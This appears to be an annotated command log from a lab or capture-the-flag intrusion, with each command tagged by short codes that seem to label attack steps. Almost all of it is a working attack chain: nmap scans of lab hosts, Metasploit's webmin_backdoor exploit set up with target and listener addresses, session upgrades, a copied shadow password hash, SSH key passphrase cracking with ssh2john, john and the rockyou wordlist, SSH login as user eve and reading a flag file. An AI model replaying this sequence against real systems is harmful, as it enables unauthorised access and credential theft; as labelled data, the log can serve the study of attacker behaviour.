 nmap -A 172.18.1.5 M0
nmap -A -p 1-65536 A0 A1
nmap -A -p 1-65536 172.18.1.5 M0
nmap -A -p 1-65535 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
options U
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 M6
ip a U
set LHOST 10.1.135.83 M6
nmap -A 10.1.17.4 A0 A1
vim key U
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run M8
sessions -l U
sessions -h U
sessions -u 2 U
sessions -l U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
sessions -i 3 U
run M8
sessions -l U
sessions -U 4 U
sessions -u 4 U
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash M14
ssh -h A16
ssh -i key eve@10.1.17.4 M16
chmod 600 key M15
ssh -i key eve@10.1.17.4 M16
ssh -i key eve@10.1.17.4 M16
ls A10
cd top-secret/ U
ls A10
cat flag.txt M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12 A17